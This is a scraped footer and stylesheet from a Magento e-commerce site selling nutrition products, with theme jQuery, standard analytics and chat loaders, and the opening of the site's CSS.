	<a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

				var ddOpenTimeout;
		var dMenuPosTimeout;
		var DD_DELAY_IN = 200;
		var DD_DELAY_OUT = 0;
		var DD_ANIMATION_IN = 0;
		var DD_ANIMATION_OUT = 0;

		$('.clickable-dropdown > .dropdown-heading').click(function() {
			$(this).parent().addClass('open');
			$(this).parent().trigger('mouseenter');
		});

		//$('.dropdown-heading').on('click', function(e) {
		$(document).on('click', '.dropdown-heading', function(e) {
			e.preventDefault();
		});

		$(document).on('mouseenter', '.dropdown', function() {
			
			var ddToggle = $(this).children('.dropdown-heading');
			var ddMenu = $(this).children('.dropdown-content');
			var ddWrapper = ddMenu.parent(); 			
						ddMenu.css("left", "");
			ddMenu.css("right", "");
			
						if ($(this).hasClass('clickable-dropdown'))
			{
								if ($(this).hasClass('open'))
				{
					$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
				}
			}
			else
			{
								clearTimeout(ddOpenTimeout);
				ddOpenTimeout = setTimeout(function() {
					
					ddWrapper.addClass('open');
					
				}, DD_DELAY_IN);
				
				//$(this).addClass('open');
				$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
			}
			
						clearTimeout(dMenuPosTimeout);
			dMenuPosTimeout = setTimeout(function() {

				if (ddMenu.offset().left < 0)
				{
					var space = ddWrapper.offset().left; 					ddMenu.css("left", (-1)*space);
					ddMenu.css("right", "auto");
				}
			
			}, DD_DELAY_IN);

		}).on('mouseleave', '.dropdown', function() {
			
			var ddMenu = $(this).children('.dropdown-content');
			clearTimeout(ddOpenTimeout); 			ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
			if (ddMenu.is(":hidden"))
			{
				ddMenu.hide();
			}
			$(this).removeClass('open');
		});
		
		
		
				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
											var addtolinksEl = $(this).find('.add-to-links');
						if (addtolinksEl.hasClass("addto-onimage") == false)
							addtolinksHeight = addtolinksEl.innerHeight(); //.height();
										
											var h3 = h2 + addtocartHeight + addtolinksHeight;
						var diff = 0;
						if (h3 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h3); 							diff = h3 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.product-image-wrapper', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.product-image-wrapper', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(window).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


 <script>
  fbq('trackCustom', 'ViewCategory', {
    source: 'magento',
    version: "1.9.2.2",
    pluginVersion: "2.6.0"
   , content_category: "Wraps & Straps"
    });
 </script>
    </div>
</div>
</div> <!-- end: root-wrapper -->
<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?5qqUG2KiPtBBvfCNBjNbH4OF9qN8LeFx";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

<style>
dt#dt_method_ccsave {
    display: none;
}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-110117306-1', 'auto');
  ga('require', 'GTM-K8HLVW2');
  ga('send', 'pageview');
</script>


<style>.async-hide { opacity: 0 !important} </style>

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"1j7ah1awA400ER", domain:"paradisenutrition.in",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=1j7ah1awA400ER" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DGHPX4BV3V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DGHPX4BV3V');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110117306-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110117306-1');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paradisenutrition.in/media/css_secure/bbdb22b5c454dfa42a1a2fb69381f4dd.css
body_size: 384358
content:
/* Reset %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

* { margin:0; padding:0; }
html { font-size:16px; /* Fix for Opera */ }
body          {	font:75%/150% Arial, Helvetica, sans-serif; background-color:#fff; color:#333; text-align:center; }
#root-wrapper {}

img           { border:0; vertical-align:top; max-width:100%; }

a             { color:#888; text-decoration:none; }
a:hover       { text-decoration:none; color:#333; }
:focus        { outline:0; }

/* Headings */
h1,h2,h3,
h4,h5,h6      { margin:0 0 10px; font-weight:normal; }
h1            { font-size:2.6666em;	line-height:1.25em;		/*32px, 40px*/		margin-bottom:20px; }
h2            { font-size:2em;		line-height:1.25em;		/*24px, 30px*/ }
h3            { font-size:1.6666em;	line-height:1.2em;		/*20px, 24px*/ }
h4            { font-size:1.3333em;	line-height:1.25em;		/*16px, 20px*/ }
h5            { font-size:1.1666em;	line-height:1.1428em;	/*14px, 16px*/ }
h6            { font-size:1em;		line-height:1.1666em;	/*12px, 14px*/ }

/* Forms */
form          { display:inline; }
fieldset      { border:0; }
legend        { display:none; }

/* Table */
table         { border:0; border-collapse:collapse; border-spacing:0; empty-cells:show; font-size:100%; }
caption,th,td { vertical-align:top; text-align:left; font-weight:normal; }

/* Content */
strong        { font-weight:bold; }
address       { font-style:normal; }
cite          { font-style:normal; }
q,
blockquote    { quotes:none; }
q:before,
q:after       { content:''; }
small,big     { font-size:1em; }
sup           { font-size:1em; vertical-align:top; }

/* Lists */
ul,ol         { list-style:none; }

/* Tools */
.hidden       { display:block !important; border:0 !important; margin:0 !important; padding:0 !important; font-size:0 !important; line-height:0 !important; width:0 !important; height:0 !important; overflow:hidden !important; }
.nobr         { white-space:nowrap !important; }
.wrap         { white-space:normal !important; }
.a-left       { text-align:left !important; }
.a-center     { text-align:center !important; }
.a-right      { text-align:right !important; }
.v-top        { vertical-align:top; }
.v-middle     { vertical-align:middle; }
.f-left,
.left         { float:left !important; }
.f-right,
.right        { float:right !important; }
.f-none       { float:none !important; }
.f-fix        { float:left; width:100%; min-height:147px; position:relative; }
.no-display   { display:none !important; }
.no-margin    { margin:0 !important; }
.no-padding   { padding:0 !important; }
.no-bg        { background:none !important; }



/* Layout %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.wrapper {}
.page { text-align:left; background-repeat:repeat; background-position:center top; }
.page-print { background:#fff; padding:20px; text-align:left; }
.page-empty { background:#fff; padding:20px; text-align:left; }
.page-popup { padding:20px; text-align:left; background:#fff; }

.main-container { background-repeat:repeat; background-position:center top; }
.main { padding:20px 0; min-height:370px; }

/* Base Columns */
.col-left { float:left; }
.col-main { float:left; }
.col-right { float:right; }

/* 1 Column Layout */
.col1-layout .col-main { width:100%; }

/* 2 Columns Layout */
.col2-left-layout .col-main { float:right; }
.col2-right-layout .col-main {}

/* 3 Columns Layout */
.col3-layout .col-main {}
.col3-layout .col-wrapper { float:left; }
.col3-layout .col-wrapper .col-main { float:right; }

/* Content Columns */
.col2-set .col-1 { float:left; width:49%; }
.col2-set .col-2 { float:right; width:49%; }
.col2-set .col-narrow { width:33%; }
.col2-set .col-wide { width:65%; }

.col3-set .col-1 { float:left; width:32%; }
.col3-set .col-2 { float:left; width:32%; margin-left:2%; }
.col3-set .col-3 { float:right; width:32%; }

.col4-set .col-1 { float:left; width:23.5%; }
.col4-set .col-2 { float:left; width:23.5%; margin:0 2%; }
.col4-set .col-3 { float:left; width:23.5%; }
.col4-set .col-4 { float:right; width:23.5%; }

/**/
.preface { clear:both; }
.postscript { clear:both; }



/* Global Styles %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Form Elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Basic
-------------------------------------------------------------- */
input, select, textarea, button {
	font:12px/15px Arial, Helvetica, sans-serif;
	vertical-align:middle;
}
/* Fix: remove default formatting on iOS (e.g. rounded corners) */
input.input-text, textarea { -webkit-appearance:none; }
input.input-text, select, textarea {
	background:#fff;
	border:1px solid #ddd;
	color:#888;

	/* Box model */
	-webkit-box-sizing:	border-box;
	-moz-box-sizing:	border-box;
	box-sizing:			border-box;

	/* Remove default formatting, fix for iOS (rounded corners and shadow) */
	-webkit-border-radius:0px;
	border-radius:0px;
	-webkit-box-shadow:none;
	box-shadow:none;
}
input.input-text{
	height: 36px;
}
select {
	height:36px;
	padding:8px;
	text-overflow:ellipsis;
}
select.multiselect {
	height: auto;
}
input.input-text, textarea {
	padding:8px;
	text-overflow:ellipsis;
}

select option { padding-right:10px; padding-left:5px; }
select option:disabled { color:#ccc; }
select.multiselect option { border-bottom:1px solid #eee; padding:2px 5px; }
select.multiselect option:last-child { border-bottom:0; }
textarea { overflow:auto; }
input.radio { margin-right:3px; }
input.checkbox { margin-right:3px; }
input.qty { width:3em !important; text-align:center; }

/* Active and others
-------------------------------------------------------------- */
input.input-text:hover, select:hover, textarea:hover, 
input.input-text:focus, select:focus, textarea:focus { border-color:#aaa; color:#333; outline:none; }
input.input-text:disabled,
select:disabled,
textarea:disabled {}


/* Buttons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
button.button::-moz-focus-inner { padding:0; border:0; } /* FF Fix */

.button {
	display: inline-block;
	margin:0;
	border:0;
	overflow:visible;
	cursor:pointer;
	font-size:12px;
	font-weight: normal;
	white-space:nowrap;
	text-align:center;
	background-color:#ddd;
	color:#333;

	line-height:45px;
	padding:0 25px;
	
	transition:			color 300ms ease-in-out, background-color 300ms ease-in-out;
	-moz-transition:	color 300ms ease-in-out, background-color 300ms ease-in-out;
	-webkit-transition:	color 300ms ease-in-out, background-color 300ms ease-in-out;
	-o-transition:		color 300ms ease-in-out, background-color 300ms ease-in-out;
}
.button:hover {
	background-color:#333;
	color:#fff;
}

/* Smaller button - for inline display, e.g. with input boxes
-------------------------------------------------------------- */
.button.btn-inline,
.sidebar .block .button, /* Sidebar block button */
.product-view .box-tags .form-add .button, /* Customer tags form */
.title-buttons .button /* Heading buttons */
{
	padding:0 15px;
	line-height:36px;
}

/* Big button: Add to cart (product view) & Proceed to checkout
-------------------------------------------------------------- */
.product-view .btn-cart,
.btn-checkout {
	line-height:55px;
	font-size:1.1666em; /*14px*/
}


/* Form
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
p.control input.checkbox,
p.control input.radio { margin-right:6px; }

/* Form lists */
/* Grouped fields */
.form-list li { margin:0 0 8px; }
.form-list label { float:left; font-weight:bold; position:relative; z-index:0; margin:0 0 2px 0; }
.form-list label.required {}
.form-list label.required em { float:right; font-style:normal; position:absolute; top:0; right:-8px; }
.form-list li.control label { float:none; }
.form-list li.control input.radio,
.form-list li.control input.checkbox { margin-right:6px; }
.form-list li.control .input-box { clear:none; display:inline; width:auto; }
.form-list .input-box { display:block; clear:both; }
.form-list .field { float:left; width:275px; margin-bottom:5px; }
.form-list input.input-text { width:262px; /*244px;*/ }
.form-list textarea { width:244px; height:10em; }
.form-list select { width:262px; }
.form-list li.wide .input-box { /*width:535px;*/ }
.form-list li.wide input.input-text { /*width:529px;*/ }
.form-list li.wide textarea { /*width:529px;*/ }
.form-list li.wide select { /*width:535px;*/ }
.form-list li.additional-row { border-top:1px solid #e5e5e5; margin-top:10px; }
.form-list li.additional-row .btn-remove { float:right; margin:5px 0 0; }
.form-list .input-range input.input-text { width:74px; }
/* Customer */
.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box { width:auto; }

.form-list .name-prefix { width:65px; }
.form-list .name-prefix select { width:55px; }
.form-list .name-prefix input.input-text { width:49px; }

.form-list .name-suffix { width:65px; }
.form-list .name-suffix select { width:55px; }
.form-list .name-suffix input.input-text { width:49px; }

.form-list .name-middlename { width:70px; }
.form-list .name-middlename input.input-text { width:49px; }

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname { width:140px; }
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text { width:124px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname { width:210px; }

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname { width:205px; }

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year { float:left; width:85px; }
.form-list .customer-dob input.input-text { display:block; width:74px; }
.form-list .customer-dob label { font-size:10px; font-weight:normal; }
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month { width:60px; }
.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text { width:46px; }
.form-list .customer-dob .dob-year { width:140px; }
.form-list .customer-dob .dob-year input.input-text { width:134px; }

/* Orders and Returns form
-------------------------------------------------------------- */
#oar_widget_orders_and_returns_form .buttons-set button { float: left; margin-left: 0; }
#oar_widget_orders_and_returns_form .buttons-set .required { text-align: left; }

/* Fieldset
-------------------------------------------------------------- */
.fieldset + .fieldset {
	margin-top: 30px;
}

/* Common styles for fieldsets and blocks in Multiple Addresses Checkout and Generic Info Set */
.fieldset,
.multiple-checkout .col2-set,
.multiple-checkout .col3-set,
.info-set {
	margin:0 0 10px;
	padding:0;
}
.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend {}

/* Buttons set
-------------------------------------------------------------- */
.buttons-set {
	clear: both;
	margin: 30px 0 0;
	padding-top: 10px;
	border-top: 1px solid #e5e5e5;
}
.buttons-set p.required {
	float: right;
	line-height: 1em;
	margin: -33px 0 0;
}
.buttons-set button.button {
	float: right;
	margin-left: 5px;
	min-width: 140px;
}

/* Back link */
.buttons-set .back-link {
	float: left;
	margin: 0;
	line-height: 36px;
}
.buttons-set .back-link small { display: none; }
.buttons-set .back-link a:before { margin-right:7px; }

/* Form Validation
-------------------------------------------------------------- */
.validation-advice { clear:both; font-size:0.9166em; line-height:1em; color:#ee001c; margin-top:5px; margin-bottom:5px; }
.validation-failed { border:1px solid #ee001c !important; background:#fff !important; }
.validation-passed {}

/* Required */
p.required { font-size:0.8333em; /*10px*/ text-align:right; }
p.required,
.product-options dt label.required em,
.form-list label.required em { color:#ee001c; }

/* Expiration date and CVV number validation fix */
.v-fix { float:left; }
.v-fix .validation-advice { display:block; width:12em; margin-right:-12em; position:relative; }

/* Selected buttons sets
-------------------------------------------------------------- */
/* Log in */
.account-login .buttons-set .button,
/* Create account */
.account-create .buttons-set .button,
/* Forgot password */
.customer-account-forgotpassword .buttons-set .button,
/* Advanced search */
.catalogsearch-advanced-index .buttons-set .button,
/* Orders and Returns form */
#oar_widget_orders_and_returns_form .buttons-set .button,
/* Contact us */
.contacts-index-index .buttons-set .button
{
	min-width: 180px;
}

/* Selected forms
-------------------------------------------------------------- */
#contactForm textarea {
	width: 100%;
	max-width: 535px;
}


/* Global Messages
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.success { color:#3d6611; font-weight:bold; }
.error { color:#ee001c; font-weight:bold; }
.notice { color:#ccc; }

.messages,
.messages ul { list-style:none !important; margin:0; padding:0; }
.messages { overflow:hidden; margin:0 0 10px; }
.messages li { margin:0 0 1%; }
.messages > li:last-child { margin-bottom:0; }
.messages li li { margin:0; }
.messages a { text-decoration:underline; }
.catalog-category-view .messages { margin-top:15px; margin-bottom:15px; }
.cms-index-index .messages,
.cms-home .messages { margin:20px 0 20px; }

.error-msg,
.success-msg,
.note-msg,
.notice-msg { 
	background-position:25px center !important;
	background-repeat:no-repeat !important;
	padding:25px 25px 25px 80px !important;
	font-size:12px !important; 
}
.error-msg {
	border-color:#c02230;
	background-color:#F5DAD3;
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/i_msg-error.png);
	color:#c02230;
}
.success-msg {
	border-color:#296a23;
	background-color:#e9ffca;
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/i_msg-success.png);
	color:#296a23;
}
.note-msg,
.notice-msg {
	border-color:#7c622a;
	background-color:#FDEDA4;
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/i_msg-note.png);
	color:#7c622a;
}


/* BreadCrumbs
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.breadcrumbs li { float: left; font-size: 0.9166em; }
.breadcrumbs li > * { display: inline-block; vertical-align: middle; }
/* Left padding smaller because inline-block layout adds a space between elements */
.breadcrumbs li .sep { margin-left: 4px; margin-right: 6px; }
.breadcrumbs li .last-crumb {}


/* Page Heading
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.page-title h1,
.page-title h2 { margin-bottom:0; }
.page-title { margin-bottom:20px; }
/*.category-title { margin-bottom:10px; }*/

/* Links in page title */
.page-title .separator { margin:0 3px; }
.page-title .separator,
.page-title .link-reorder,
.page-title .link-rss,
.page-title .link-print { font-weight:normal; display:inline-block; margin-top:10px; }
.page-title .link-rss { float:right; margin-top:15px; }

/* Title with buttons */
.title-buttons { text-align:right; }
.title-buttons button { margin-left:1em; }
.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 { float:left; text-align:left; /* TRICKY: align left as opposition to other elements */ }


/* Toolbar: pager and sorter
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sorter
-------------------------------------------------------------- */
.sorter { padding:10px 0; }

/* View mode */
.sorter .view-mode { float:right; }
.sorter .view-mode label { margin-right:5px; }
.sorter .view-mode .grid,
.sorter .view-mode .list { margin-left: 1px; }
.sorter .view-mode .grid {}
.sorter .view-mode .list {}
.sorter .view-mode a.grid:hover {}
.sorter .view-mode a.list:hover {}

/* Sort by */
.sorter .sort-by { float:left; margin-right:10px; padding-right:3px; background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/img/link-separator.png) right center no-repeat; }
.sorter .sort-by .category-asc,
.sorter .sort-by .category-desc {}
.sorter .sort-by .category-asc {}
.sorter .sort-by .category-desc {}
.sorter .sort-by .category-asc:hover {}
.sorter .sort-by .category-desc:hover {}

/* Pager
-------------------------------------------------------------- */
.pager { margin:10px 0; padding:10px 0; border-top:1px solid #e5e5e5; border-bottom:1px solid #e5e5e5; }
.pager .pages { float:right; vertical-align:middle; }
.pager .pages strong,
.pager .pages span { float:left; margin-right:5px; font-weight:normal; }
.pager .pages ol { display:inline-block; vertical-align:middle; }
.pager .pages li { float:left; margin:0 0 0 1px; display:block; text-align:center; }
.pager .pages li a { display:block; color:inherit; }
.pager .pages a.previous,
.pager .pages a.next { font-size:16px; }

/* Toolbar. Pager and sorter inside toolbar
-------------------------------------------------------------- */
.toolbar {
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
	margin-bottom:-1px; /* To cover the top line of the products grid/list */
	
	/* Move up to cover adjacent lines/elements */
	position:relative;
	z-index:1;
}

/* Pager inside toolbar - align center */
.toolbar .pager { margin:0; border-bottom:none; border-top:1px dashed #e5e5e5; text-align:center; }
.toolbar .pager .pages { display:inline-block; float:none; }

/* Bottom toolbar */
.toolbar-bottom { margin-top:10px; }
.toolbar-bottom .toolbar { border-bottom:none; }
.toolbar-bottom .toolbar .pager { border-top:none; }
.toolbar-bottom .sorter { display:none; }

/* Common styles for toolbar elements
-------------------------------------------------------------- */

	/* Height */
	.sorter,
	.pager { line-height:36px; } /* Important: the same as the height of the form elements */

	/* Icons */
	.sorter .view-mode .grid,
	.sorter .view-mode .list,
	.sorter .sort-by .category-asc,
	.sorter .sort-by .category-desc {
		display:inline-block;
		vertical-align: middle;
		font-size:14px;
	}

	/* Icons and elements of pager */
	.sorter .view-mode .grid,
	.sorter .view-mode .list,
	.sorter .sort-by .category-asc,
	.sorter .sort-by .category-desc,
	.pager .pages .current,
	.pager .pages li a {
		width:30px;
		height:30px;
		line-height:30px;
		text-align:center;
	}
	
	/* Amount */
	.pager .amount,
	.sorter .amount { float:left; padding-right:10px; margin-right:10px; background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/img/link-separator.png) right center no-repeat; }
	
	/* Limiter */
	.pager .limiter,
	.sorter .limiter { float:left; margin-right:15px; }


/* Data Table
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.data-table { width:100%; }
.data-table th,
.data-table td { padding:10px; }
.data-table thead { background:none; border-bottom:1px solid #e5e5e5; }
.data-table thead th { font-weight:bold; vertical-align:bottom; border-right: none; }
.data-table thead th.wrap { white-space:normal; }

.data-table tr.odd td,
.data-table tr.odd th { border-right:1px solid #f5f5f5;}
.data-table tr.odd td.last { border-right:none; }
.data-table tr.odd {}
.data-table tr.odd.last { border-bottom:#eee solid 1px; }

.data-table tr.even td,
.data-table tr.even th { border-right:1px solid #f5f5f5; }
.data-table tr.even td.last { border-right:none; }
.data-table tr.even { background-color:#fbfbfb; }

.data-table tbody tr:hover {}
.data-table tbody tr.product-shop-row:hover { background-color:#fff; } /*TODO:?*/
.data-table tbody.odd {}
.data-table tbody.odd td { border-width:0 1px; }
.data-table tbody.odd tr.last { border-bottom:#e5e5e5 solid 1px; }
.data-table tbody.even { background-color:#f5f5f5; }
.data-table tbody.even td { border-width:0 1px; }
.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td {}
.data-table th .tax-flag { /*white-space:nowrap;*/ font-weight:normal; }

/* Additional classes for mobile devices
-------------------------------------------------------------- */
/* Cell title */
.data-table .cell-label { display:none; }


/* Shopping cart total summary row expandable to details
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
tr.summary-total { cursor:pointer; }
tr.summary-total td {}
tr.summary-total .summary-collapse { float:right; text-align:right; padding-left:20px; background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/bkg_collapse.gif) 0 4px no-repeat; cursor:pointer; }
tr.show-details .summary-collapse { background-position:0 -53px; }
tr.show-details td {}
tr.summary-details td { font-size:11px; background-color:#f5f5f5; color:#777; padding:2px 5px !important; }
tr.summary-details-first td { border-top:1px solid #d5d5d5; }
tr.summary-details-excluded { font-style:italic; }


/* Shopping cart tax info
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
